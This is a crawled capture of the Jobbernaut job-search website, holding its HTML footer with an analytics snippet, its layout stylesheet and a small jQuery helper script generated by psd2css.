<!-- START FOOTER -->
	<table cellpadding=0 cellspacing=0 width=620 border=0>
		<tr>
			<td align=center>
				<br><br>
				<a href="/">Home</a> &nbsp;|&nbsp;
				<a href="/jobsearch/default.asp">JobbSearch</a> &nbsp;|&nbsp;
				<!--<a href="/hotjobs.asp">Hot Jobbs</a> &nbsp;|&nbsp;-->
				<a href="/resumebank/default.asp">Resume Bank</a> &nbsp;|&nbsp;
				<a href="/employers/default.asp">Employers</a> &nbsp;|&nbsp;
				<a href="/help/default.asp">Help</a> &nbsp;|&nbsp;
				<a href="/contact/default.asp">Contact</a>
				<br>	
				<a href="/corporate/privacy.asp">Privacy Policy</a> &nbsp;|&nbsp;
				<a href="/corporate/terms.asp">Terms and Conditions</a> &nbsp;|&nbsp;
				<a href="/corporate/corporate.asp">Corporate Information</a>
				<br><br>
			</td>
		</tr>
	</table>
		<table cellpadding=0 cellspacing=0 width=620 border=0>
		<tr>
			<td align=center>
	<Font size="1" color="gray">&copy;2025 Jobbernaut Inc. - All Rights Reserved.</Font></td>
		</tr>
	</table>
<center>
<!-- END FOOTER -->

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1967109-4";
urchinTracker();
</script>

</body>
</html>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jobernaut.com/css/default.css
body_size: 1465
content:
/* You named this layer Background white image*/
#Background {
  position: absolute;
  left: +0px;
  top: +0px;
  width: 1020px;
  height: 1020px;
  z-index: 1;
}

/* You named this layer BACKGROUND_TOWERS */
#BackgroundTowers {
  position: absolute;
  left: +61px;
  top: -35px;
  width: 71px;
  height: 1315px;
  z-index: 2;
}


/* You named this layer JOBBERNAUT_LOGO */
#Logo {
  position: absolute;
  left: 59px;
  top: 36px;
  width: 275px;
  height: 80px;
  z-index: 3;
}


/* You named this layer HORIZONTAL_BAR */
#HorizontalBar {
  position: absolute;
  left: 99px;
  top: 119px;
  width: 822px;
  height: 34px;
  z-index: 3;
}

/* You named this layer HORIZONTAL_BAR BUTTONS */
#HorizontalBar_Contents {
  position: absolute;
  left: 105px;
  top: 125px;
  width: 822px;
  height: 30px;
  z-index: 4;
}


/* You named this layer SEARCH_BOX */
#SearchBox {
  position: absolute;
  left: 98px;
  top: 165px;
  width: 644px;
  height: 99px;
  z-index: 3;
}

/* You named this layer SEARCH_BOX */
#SearchBox_Contents {
  position: absolute;
  left: 98px;
  top: 165px;
  width: 644px;
  height: 99px;
  z-index: 4;
}

/* You named this layer MAIN_BOX */
#MainBox {
  position: absolute;
  left: 98px;
  top: 271px;
  width: 644px;
  height: 265px;
  z-index: 3;
}

/* You named this layer MAIN_BOX */
#MainBoxVerticalStretch {
  position:relative;
  left: 98px;
  top: 271px;
  width: 644px;
  /* min-height: 265px; */
  z-index: 3;
  background-image:url('/images/default/MainBox_MidSection.png');
  background-repeat:repeat-y;
}

/* You named this layer MAIN_BOX TEXT AREA */
#MainBox_Contents {
  position: absolute;
  left: 103px;
  top: 276px;
  width: 634px;
  height: 255px;
  z-index: 4;
}

/* You named this layer MAIN_BOX TEXT AREA */

#MAINBOX_NOSEARCH {
  position: absolute;
  left: 98px;
  top: 165px;
  width: 634px;
  height: 366px;
  z-index: 5;
}

/* You named this layer BOTTOMLEFT_BOX */
#BottomLeftBox {
  position: absolute;
  left: 100px;
  top: 542px;
  width: 223px;
  height: 203px;
  z-index: 3;
}
/* You named this layer BOTTOMLEFT_BOX */
#BottomLeftBox_Contents {
  position: absolute;
  left: 105px;
  top: 548px;
  width: 213px;
  height: 203px;
  z-index: 4;
}

/* You named this layer BOTTOMRIGHT_BOX */
#BottomRightBox {
  position: absolute;
  left: 331px;
  top: 542px;
  width: 411px;
  height: 203px;
  z-index: 3;
}

/* You named this layer BOTTOMRIGHT_BOX */
#BottomRightBox_Contents {
  position: absolute;
  left: 331px;
  top: 542px;
  width: 411px;
  height: 203px;
  z-index: 4;
}

/* You named this layer TOPRIGHT_BOX */
#TopRightBox {
	position: absolute;
	left: 749px;
	top: 13px;
	width: 174px;
	height: 96px;
	z-index: 3;
}

/* You named this layer TOPRIGHT_BOX AD */
#TopRightBox_Contents {
	position: absolute;
	left: 749px;
	top: 28px;
	width: 174px;
	height: 96px;
	z-index: 4;
}
/* You named this layer TOPRIGHT_BOX Applet1 */
#Applet1 {
	position: absolute;
	left: 749px;
	top: 28px;
	width: 174px;
	height: 96px;
	z-index: 5;
}

/* You named this layer RIGHT_BOX */
#RightColumnTopBox {
  position: absolute;
  left: 748px;
  top: 165px;
  width: 173px;
  height: 137px;
  z-index: 3;
}

/* You named this layer RIGHT_BOX */
#RightColumnTopBox_Contents {
  position: absolute;
  left: 748px;
  top: 165px;
  width: 173px;
  height: 137px;
  z-index: 3;
}

/* You named this layer RIGHT_COLUMN */
#RightColumnBottomBox {
  position: absolute;
  left: 749px;
  top: 309px;
  width: 172px;
  height: 436px;
  z-index: 3;
}

/* You named this layer RIGHT_COLUMN */
#RightColumnBottomBox_Contents {
  position: absolute;
  left: 749px;
  top: 309px;
  width: 172px;
  height: 436px;
  z-index: 4;
}

/* You named this layer RightColumnBottomBoxUnder_Contents */
#RightColumnBottomBoxUnder_Contents {
  position: absolute;
  left: 749px;
  top: 752px;
  width: 172px;
  height: 200px;
  z-index: 4;
}



a.ORIGINALLINK:link { color: #FF6633;text-decoration: underline;font-weight: bold; }
a.ORIGINALLINK:visited { color: #FF6633;text-decoration: underline;font-weight: bold; }
a.ORIGINALLINK:hover { color: #F00; font-size:14px; }
}

/* Here are some examples of how you might want to change the
 * look and behavior of the links on your page.  Some examples for
 * further customization are included in comments.  */
a {
  cursor: pointer;
  outline: none;
}
a:link { color: #F88; }
a:visited { color: #F88; }
a:hover {
  color: #F00;
  /* text-decoration: underline; */
  /* font-weight: bold; */
}
INPUT { font-family: arial; font-size:12px; }
TD { font-family: arial; font-size:12px}
TD.sm { font-family: arial; font-size:11px}
TD.lg { font-family: arial; font-size:17px}
FONT.lg { font-family: arial; font-size:17px}
FONT { font-family: arial; font-size:12px}
FONT.date { font-family: arial; font-size:12px}
FONT.na { font-family: arial; font-size:12px}

/* You named this layer FOOTER */
#Footer {
  position: absolute;
  left: 0px;
  top: 750px;
  width: 1020px;
  height: 265px;
  z-index: 3;
}

/* You named this layer FOOTER */
#Footer_Contents {
  position: absolute;
  left: 0px;
  top: 750px;
  width: 1020px;
  height: 265px;
  z-index: 4;
}


--- FILE ---
content_type: application/javascript
request_url: http://jobernaut.com/css/default.js
body_size: 631
content:
//
// psd2css.js
//
//   This is where all the javascript required by your design is written.
//
//   Originally generated at http://psd2cssonline.com 
//   April 2, 2010, 4:54 am with psd2css Online version 1.77

$(document).ready(function(){

  // This is required for the PNG fix to work.
  if (window.DD_belatedPNG)
    DD_belatedPNG.fix('.pngimg');

  // This is some javascript to stop IE from displaying the img alt attributes
  // when you mouse over imagess.  If you would like IE to display the alt attributes,
  // just comment out the following 4 lines.  Don't worry, if you leave this in 
  // place, your ALT attributes are still readable by the search engines.
  var tmpalt;
  $("img").hover( 
    function(){ tmpalt = $(this).attr( "alt" ); $(this).attr( "alt", "" ); },
    function(){ $(this).attr( "alt", tmpalt ); });

});
